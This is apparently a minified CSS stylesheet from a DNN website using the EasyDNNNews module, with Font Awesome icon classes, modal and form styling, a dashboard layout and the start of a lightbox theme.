a-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
@charset "UTF-8";@import url("/DesktopModules/EasyDNNNews/static/font-awesome/css/font-awesome.min.css");.eds_modalWrapper{background-color:rgba(0,0,0,0.6);position:fixed;left:0;right:0;top:0;bottom:0;z-index:99999;transition:all 200ms ease-in 0s;opacity:0;visibility:hidden;}.eds_modalWrapper *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}.eds_modalWrapper *.eds_attendantsPrices li input[type="text"]{width:35px;}.eds_modalWrapper .eds_modalContent{position:relative;width:90%;max-width:600px;margin:6% auto;background-color:#fff;border-radius:4px;box-shadow:0 0 3px rgba(0,0,0,0.5);display:none;-moz-box-sizing:border-box;box-sizing:border-box;font-family:Arial;font-color:#7b7b7b;font-size:12px;text-align:left;}.eds_modalWrapper .eds_modalContent > div{padding:20px 20px 0;position:relative;overflow:auto;}.eds_modalWrapper .eds_modalContent .dnnLabel{margin:0;padding:0;text-align:left;width:auto;}.eds_modalWrapper .eds_modalContent .dnnFormHelp{right:8px;}.eds_modalWrapper .eds_modalContent .dnnTooltip{display:inline;}.eds_modalWrapper .eds_modalContent > h3{background-color:#189fd3;color:#fff !important;font:normal 18px/50px Arial !important;font-weight:normal;margin:0;padding:0 20px;letter-spacing:normal;border-radius:3px 3px 0 0;height:50px;}.eds_modalWrapper .eds_modalContent > h3::before{font-family:"FontAwesome";color:#fff;padding-right:15px;font-size:30px;line-height:50px;vertical-align:middle;}.eds_modalWrapper .eds_modalContent input[type="text"],.eds_modalWrapper .eds_modalContent textarea,.eds_modalWrapper .eds_modalContent select{background:none #F9F9F9;border:solid 1px #ddd;border-radius:3px;box-shadow:none;line-height:1;font-family:Arial;font-size:12px;text-shadow:none;color:#444;margin:0;padding:0 10px;-moz-box-sizing:border-box;box-sizing:border-box;width:240px;transition:box-shadow 200ms linear;}.eds_modalWrapper .eds_modalContent input[type="text"]:hover,.eds_modalWrapper .eds_modalContent textarea:hover,.eds_modalWrapper .eds_modalContent select:hover{border:solid 1px #C1C1C1;box-shadow:none;color:#444;background:none #F9F9F9;}.eds_modalWrapper .eds_modalContent input[type="text"]:focus,.eds_modalWrapper .eds_modalContent textarea:focus,.eds_modalWrapper .eds_modalContent select:focus{border:solid 1px #BABDC9;box-shadow:0 0 3px #98ACF4;background:transparent #fff;color:#444;}.eds_modalWrapper .eds_modalContent input[type="text"]:disabled,.eds_modalWrapper .eds_modalContent textarea:disabled,.eds_modalWrapper .eds_modalContent select:disabled{color:#929292;text-shadow:1px 1px 0 #fff;cursor:not-allowed;}.eds_modalWrapper .eds_modalContent input[type="text"].eds_numberOfTickets{width:45px;border-right-width:3px;border-right-color:#f00;}.eds_modalWrapper .eds_modalContent input[type="text"],.eds_modalWrapper .eds_modalContent select{height:26px;padding-right:0;width:240px;}.eds_modalWrapper .eds_modalContent textarea{padding:10px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_modalWrapper .eds_modalContent input[type="text"],.eds_modalWrapper .eds_modalContent textarea,.eds_modalWrapper .eds_modalContent select{width:100% !important;}}.eds_modalWrapper .eds_modalContent .edn_bottomButtonWrapper{text-align:right;margin:20px 0;}.eds_modalWrapper .eds_modalContent .edn_bottomButtonWrapper input[type="submit"]{background:none #189fd3;box-shadow:none !important;border:none !important;border-radius:3px;color:#fff !important;font-family:Arial;font-size:16px;font-weight:normal;line-height:48px;text-shadow:none !important;padding:0 30px;cursor:pointer;text-decoration:none !important;display:inline-block;text-transform:none;margin:0;height:auto;transition:all 100ms linear;}.eds_modalWrapper .eds_modalContent .edn_bottomButtonWrapper input[type="submit"]:hover{background:none #2cb3e7;}.eds_modalWrapper .eds_modalContent input[type="radio"] + label,.eds_modalWrapper .eds_modalContent input[type="checkbox"] + label{line-height:22px;margin-left:3px;font-weight:normal;display:inline-block;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput{margin:0 0 10px;padding:0;white-space:nowrap;position:relative;font-size:0;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput::after{display:block;content:"";clear:both;font-size:0;line-height:0;height:0;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput .HTMLeditor,.eds_modalWrapper .eds_modalContent .eds_labelAndInput > .dnnLeft,.eds_modalWrapper .eds_modalContent .eds_labelAndInput > .dnnRight{float:none;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput input ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput textarea ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput select ~ span{font-size:11px;line-height:1;color:#C42323;margin-left:8px;width:auto !important;display:inline;margin:0;font-weight:normal;margin-left:5px;position:absolute;left:165px;bottom:-5px;top:auto;text-shadow:0px 0px 2px #fff;transition:opacity 200ms ease;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_modalWrapper .eds_modalContent .eds_labelAndInput input ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput textarea ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput select ~ span{bottom:auto;left:auto;right:10px;}}.eds_modalWrapper .eds_modalContent .eds_labelAndInput input:focus ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput textarea:focus ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput select:focus ~ span{opacity:0.1;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_paymentInfo{font-size:12px;line-height:1;color:#3b3b3b;margin:0 0 7px;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_paymentInfo > span{font-size:inherit;line-height:inherit;color:inherit;margin:0;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_paymentInfo.eds_estimatedTotal{font-weight:bold;font-size:16px;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_paymentInfo.eds_estimatedTotal > span{color:#e3011f;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_modalWrapper .eds_modalContent .eds_labelAndInput > label,.eds_modalWrapper .eds_modalContent .eds_labelAndInput > div,.eds_modalWrapper .eds_modalContent .eds_labelAndInput > span{width:100%;clear:both;float:none;display:block;}}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 label,.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 > span{width:100px;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 input[type="text"],.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 select,.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 textarea{width:280px;}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 input ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 textarea ~ span{left:125px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 input ~ span,.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_labelWidth100 textarea ~ span{left:auto;}}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput input[type="text"],.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput textarea,.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput select{width:440px;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput input[type="text"],.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput textarea,.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput select{width:280px;}}.eds_modalWrapper .eds_modalContent .eds_labelAndInput.eds_bigInput textarea{height:110px;}.eds_modalWrapper .eds_modalContent label,.eds_modalWrapper .eds_modalContent .eds_labelAndInput > span{font-family:Arial;font-size:13px;line-height:26px;color:#7B7B7B;width:140px;display:inline-block;margin:0 15px 0 0;vertical-align:top;font-weight:bold;text-decoration:none;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_modalWrapper .eds_modalContent label,.eds_modalWrapper .eds_modalContent .eds_labelAndInput > span{display:block;width:100%;}}.eds_modalWrapper .eds_modalContent a.dnnFormHelp,.eds_modalWrapper .eds_modalContent .dnnForm .dnnFormItem a.dnnFormHelp,.eds_modalWrapper .eds_modalContent .dnnTooltip label a.dnnFormHelp{font-family:Arial;font-size:13px;line-height:1;color:#7B7B7B;}.eds_modalWrapper .eds_modalContent > div .eds_eventRegistrationLoading{position:absolute;top:0;left:0;right:0;bottom:0;content:"";background:rgba(255,255,255,0.5) url("/DesktopModules/EasyDNNNews/static/common/images/eventRegistrationLoading.gif") no-repeat center center;}.eds_modalWrapper .edn_errorMessage{font-family:Arial;line-height:1;font-size:11px;color:#AB1111;margin-left:10px;}@media handheld,only screen and (max-width:768px),only screen and (max-device-width:768px){.eds_modalWrapper .edn_errorMessage{display:block;margin-top:2px;margin-left:0;}}.eds_modalWrapper .eds_closeWindowButtonOuter{position:absolute;top:8px;right:8px;width:30px;height:30px;text-align:center;border:solid 1px #115f7d;border-radius:3px;line-height:0 !important;font-size:0 !important;cursor:pointer;background:none transparent;transition:background 100ms linear;}.eds_modalWrapper .eds_closeWindowButtonOuter::before{font-family:"FontAwesome";color:#fff;font-size:22px;line-height:28px;content:"";}.eds_modalWrapper .eds_closeWindowButtonOuter:hover{background-color:#115f7d;}.eds_modalWrapper .eds_updateProfile{font-size:0;margin:0;padding:0;line-height:0;text-align:right;float:right;margin:11px 70px 0 0;}.eds_modalWrapper .eds_updateProfile > a{text-decoration:underline;color:#fff;font-size:14px;line-height:19px;display:inline-block;background:url("/DesktopModules/EasyDNNNews/static/common/images/user.png") no-repeat 0 0;padding:1px 0 0 22px;}.eds_modalWrapper .eds_updateProfile > a:hover{text-decoration:none;}.eds_modalWrapper .eds_infoMessages{margin:10px 0;display:block;line-height:1.1 !important;font-size:16px !important;color:#fff !important;padding:15px 25px;border-radius:2px;margin:5px;}.eds_modalWrapper .eds_infoMessages::before{font-size:21px;color:#fff !important;font-family:"FontAwesome";padding-right:20px;line-height:1;}.eds_modalWrapper .eds_infoMessages.eds_success{background-color:#00be9c;}.eds_modalWrapper .eds_infoMessages.eds_success::before{content:"";}.eds_modalWrapper .eds_infoMessages.eds_info{background-color:#189fd3;}.eds_modalWrapper .eds_infoMessages.eds_info::before{content:"";}.eds_modalWrapper .eds_infoMessages.eds_warning{background-color:#f3c500;}.eds_modalWrapper .eds_infoMessages.eds_warning::before{content:"";}.eds_modalWrapper .eds_infoMessages.eds_error{background-color:#e07171;}.eds_modalWrapper .eds_infoMessages.eds_error::before{content:"";}.eds_modalWrapper .eds_formStatus{padding-bottom:15px;}.eds_modalWrapper .edNews_eventDateRestriction{margin:10px 0 0;}.eds_modalWrapper .edNews_eventDateRestriction > table{width:100%;border:solid 1px #ffffff;box-shadow:0 0 0 1px #E9E9E9;margin-bottom:10px;border-collapse:collapse;border-spacing:0;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody{background-color:#F4F4F4;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody > tr > td{padding:4px;text-align:center;vertical-align:middle;border:none;border-bottom:solid 1px #E6E6E6;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody > tr > td:first-child{background-color:#F4F4F4;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody > tr > td input[type="radio"]{margin:10px;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody > tr:nth-child(odd) > td{border-bottom:solid 1px #fff;background-color:#E6E6E6;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody > tr:nth-child(odd) > td:first-child{background-image:linear-gradient(to top right,#F4F4F4,#F4F4F4 50%,#E6E6E6 50%,#E6E6E6);border-bottom-color:#F4F4F4;position:relative;}.eds_modalWrapper .edNews_eventDateRestriction > table > tbody > tr:last-child > td{border-bottom:none;}.eds_modalWrapper .eds_styledRadio{display:inline-block;vertical-align:middle;box-sizing:border-box;}.eds_modalWrapper .eds_styledRadio *{vertical-align:middle;box-sizing:border-box;}.eds_modalWrapper .eds_styledRadio *::before,.eds_modalWrapper .eds_styledRadio *::after{box-sizing:border-box;}.eds_modalWrapper .eds_styledRadio input[type="radio"]{display:none;}.eds_modalWrapper .eds_styledRadio input[type="radio"] + label{display:inline-block;position:relative;margin:0;vertical-align:baseline;border-radius:50% 0 0 50%;padding:2px 0 0 25px;min-height:25px;}.eds_modalWrapper .eds_styledRadio input[type="radio"] + label::before,.eds_modalWrapper .eds_styledRadio input[type="radio"] + label::after{position:absolute;display:inline-block;vertical-align:middle;border:5px solid #fff;border-radius:50%;background:#fff;margin:0;padding:0;content:"";font-size:0;line-height:0;transition:all ease-in-out 0.2s;}.eds_modalWrapper .eds_styledRadio input[type="radio"] + label::before{width:20px;height:20px;top:2px;left:2px;}.eds_modalWrapper .eds_styledRadio input[type="radio"] + label::after{border:2px solid #919191;background:transparent;width:18px;height:18px;top:3px;left:3px;}.eds_modalWrapper .eds_styledRadio input[type="radio"] + label:hover::before{background:#60cb20 !important;}.eds_modalWrapper .eds_styledRadio input[type="radio"] + label:hover::after{border-color:#60cb20 !important;}.eds_modalWrapper .eds_styledRadio input[type="radio"]:checked + label::before{background:#189fd3;}.eds_modalWrapper .eds_styledRadio input[type="radio"]:checked + label::after{border-color:#189fd3;}.eds_modalWrapper .eds_styledRadio input[type="radio"]:disabled{pointer-events:none;}.eds_modalWrapper .eds_styledRadio input[type="radio"]:disabled + label{opacity:0.6;pointer-events:none;}.eds_modalWrapper .eds_styledRadio.eds_noLabel{overflow:hidden;width:22px;height:22px;}.eds_modalWrapper .eds_preview_cell_title_disabled{opacity:0.6;}.eds_modalWrapper.eds_modalVisible{opacity:1;visibility:visible;}.eds_modalWrapper.eds_modalVisible .eds_modalContent{display:block;}.eds_modalWrapper.eds_contactForm .eds_modalContent > h3::before{content:"";}.eds_modalWrapper.eds_authorProfileFullInfo .eds_modalContent > h3::before{content:"";}.eds_modalWrapper.eds_authorProfileFullInfo .eds_modalContent > div{color:#7b7b7b;}.eds_modalWrapper.eds_authorProfileFullInfo .eds_modalContent > div p{margin:0;padding:0;color:#7b7b7b;}.eds_modalWrapper.eds_authorProfileFullInfo .eds_modalContent > div p + p{margin-top:15px;}.eds_modalWrapper.eds_themeSettings .eds_modalContent{width:90%;max-width:1200px;}.eds_modalWrapper.eds_themeSettings .eds_modalContent > h3::before{content:"";}.eds_modalWrapper.eds_themeSettings .eds_modalContent .edNews_adminTheme{overflow:unset;padding:0;}.eds_modalWrapper .edn__contentLoading{height:200px;text-align:center;}.eds_modalWrapper .edn__contentLoading > img{display:inline-block;margin:40px auto;}.eds_modalWrapper .eds_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}}.eds_modalWrapper .eds_fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}.edNews_adminInfo{display:inline-block;margin:1rem;border-width:1px;border-style:solid;border:solid 1px #ababab;border-radius:3px;padding:5px 10px;line-height:0;background-color:#fff;font:12px/1 "Arial";}.edNews_adminInfo.edNews_info{border-color:#85bdf8;color:#85bdf8 !important;}.edNews_adminInfo.edNews_warning{border-color:#fa6900;color:#fa6900 !important;}.edNews_adminInfo.edNews_blockCenter{display:block;margin-left:0;margin-right:0;}.edNews_adminInfo .edNews_textCenter{text-align:center;}.edNews_adminInfo .edNews_inputGroup *{vertical-align:middle;}.edNews_adminInfo .edNews_inputGroup input + label{margin:0 0 0 7px;}.eds_modalContent ul{margin:15px 0;padding:0;}.eds_modalContent ul li{list-style-type:none;margin:0 0 5px;padding:0;}.eds_modalContent ul li label{font-weight:normal;}.eds_modalContent ul li label span{font-weight:bold;}body.eds__modalWindowOpened{height:100vh;overflow-y:hidden;}.personalBarContainer ~ div .eds_modalWrapper{left:80px;}.news .user_dashboard{margin-bottom:2rem;font-size:0;position:relative;overflow:hidden;border-radius:7px;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.news .user_dashboard{margin-bottom:1rem;}}.news .user_dashboard::before{display:block;content:"";position:absolute;right:0;bottom:0;left:0;height:32px;background-color:#f7f7f7;border-radius:7px;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.news .user_dashboard::before{height:100%;}}.news .user_dashboard > div,.news .user_dashboard a{display:inline-block;}.news .user_dashboard a{position:relative;font:16px/32px Arial;color:#9b9b9b !important;text-decoration:none !important;text-align:center;padding:0 2rem;transition:all 400ms;height:32px;margin-top:80px;background-color:#f7f7f7;cursor:pointer;border:none;text-transform:none;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.news .user_dashboard a{margin-top:0;font-size:0;height:40px;padding:0 1.5rem;}}.news .user_dashboard a::before,.news .user_dashboard a::after{position:absolute;display:inline-block;right:0;left:0;}.news .user_dashboard a::before{font:35px/0 "FontAwesome";bottom:64px;transition:all 400ms;z-index:1;color:#c9c9c9;padding-top:48px;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.news .user_dashboard a::before{position:static;font-size:24px;line-height:40px;padding-top:0;}}.news .user_dashboard a::after{content:"";height:20px;bottom:32px;transition:all 300ms;background-color:#f7f7f7;opacity:0;border-radius:7px 7px 0 0;}@media handheld,only screen and (max-width:992px),only screen and (max-device-width:992px){.news .user_dashboard a::after{display:none;}}.news .user_dashboard a:hover{color:#5f5f5f !important;background-color:#edeef0;text-decoration:none !important;}.news .user_dashboard a:hover::before{color:#5f5f5f;}.news .user_dashboard a:hover::after{height:80px;opacity:1;background-color:#edeef0;}.news .user_dashboard a:first-child{border-top-left-radius:7px;}.news .user_dashboard a:first-child:hover{border-top-left-radius:0;}.news .user_dashboard a:last-child{border-top-right-radius:7px;}.news .user_dashboard a:last-child:hover{border-top-right-radius:0;}.news .user_dashboard a.add_article::before{content:"";}.news .user_dashboard a.article_manager::before{content:"";}.news .user_dashboard a.event_manager::before{content:"";}.news .user_dashboard a.approve_articles::before{content:"";}.news .user_dashboard a.approve_comments::before{content:"";}.news .user_dashboard a.category_manager::before{content:"";}.news .user_dashboard a.dashboard::before{content:"";}.news .user_dashboard a.settings::before{content:"";}.news .user_dashboard a.author_profile::before{content:"";}.news .user_dashboard a.themeSettings::before{content:"";}

@charset "UTF-8";body.smbLightFixed{overflow:hidden;}.smbLightOverlayWrapper.modern{display:block;position:fixed;max-height:none;max-width:none;height:auto;width:auto;top:0;right:0;bottom:0;left:0;border:0;margin:0;padding:0;background:rgba(0,0,0,0.7);opacity:0;z-index:99999;transition:opacity linear 0.2s;}.smbLightOverlayWrapper.modern.show{opacity:1;}.smbLightOverlayWrapper.modern > .contentWrapper{display:block;position:absolute;max-height:none;max-width:none;height:auto;width:auto;top:0;right:0;bottom:0;left:0;border:0;margin:0;padding:0;background:none;opacity:1;}.smbLightOverlayWrapper.modern .socialButtonsWrapper{position:absolute;display:none;top:auto;left:auto;right:0;bottom:0;margin:0;padding:10px 0 3px 10px;border:0;z-index:1;background:rgba(0,0,0,0.8);border-radius:4px 0 0 0;}.smbLightOverlayWrapper.modern .socialButtonsWrapper > div{display:block;margin:0 0 1px;padding:0;border:0;height:25px;width:135px;}.smbLightOverlayWrapper.modern .socialButtonsWrapper.show{display:block;}.smbLightOverlayWrapper.modern .mainWrapper{display:block;background:#2F2F2F;border:1px solid #fff;border-radius:1px;margin:52px;position:absolute;top:0;bottom:auto;left:0;right:auto;box-shadow:0 0 18px rgba(0,0,0,0.7);height:50px;width:50px;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper{display:block;background:transparent;border:0;margin:0;padding:0;overflow:hidden;height:100%;width:100%;position:relative;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div{display:block;background:transparent;border:0;margin:0;padding:0;overflow:hidden;height:100%;width:100%;position:absolute;top:0;left:100%;bottom:auto;right:auto;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.activeElement{left:0;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.audioVideo iframe{display:block;width:100%;height:100%;margin:0;padding:0;border:0;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.images img,.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.images p{display:block;border:0;padding:0;margin:0;height:auto !important;max-height:none !important;width:auto !important;max-width:none !important;position:absolute;top:0;left:100%;right:auto;bottom:auto;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.images img.activeElement{left:0;height:100% !important;width:100% !important;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.images p{text-align:center;font:16px/20px Arial,sans-serif;top:50%;margin:-10px 0 0;padding:0 30px;height:auto;color:#fff;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;height:100%;width:100%;}.smbLightOverlayWrapper.modern .mainWrapper .viewWrapper > div.images.imageNotLoaded > p{left:0;}.smbLightOverlayWrapper.modern .mainWrapper .loadingOverlay{display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:url("/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/images/loader.gif") 500% 0 #2F2F2F no-repeat;z-index:1;}.smbLightOverlayWrapper.modern .mainWrapper .loadingOverlay.inProgress{background-position:center center;}.smbLightOverlayWrapper.modern .mainWrapper .itemTitle{display:block;font:17px/0.9 Arial,sans-serif;margin:0 70px 10px 0;padding:0;border:0;background:none;color:#fff;text-shadow:1px 1px 0 #333;position:absolute;top:auto;bottom:100%;left:0;right:0;opacity:0;}.smbLightOverlayWrapper.modern .mainWrapper .itemTitle > span{display:block;}.smbLightOverlayWrapper.modern .mainWrapper .itemTitle > span.eds__SmbLight_lightboxTitle + .eds__SmbLight_lightboxDescription{margin-top:7px;}.smbLightOverlayWrapper.modern .mainWrapper .itemTitle > span.eds__SmbLight_lightboxDescription{font-size:12px;line-height:1;}.smbLightOverlayWrapper.modern .mainWrapper .navigation,.smbLightOverlayWrapper.modern .mainWrapper .close,.smbLightOverlayWrapper.modern .mainWrapper .socialButtonsTrigger{display:block;margin:0;padding:0;border:0;background:none;position:absolute;bottom:auto;left:auto;right:auto;cursor:pointer;}.smbLightOverlayWrapper.modern .mainWrapper .navigation{top:50%;width:34px;height:70px;background:#fff;margin-top:-35px;}.smbLightOverlayWrapper.modern .mainWrapper .navigation > 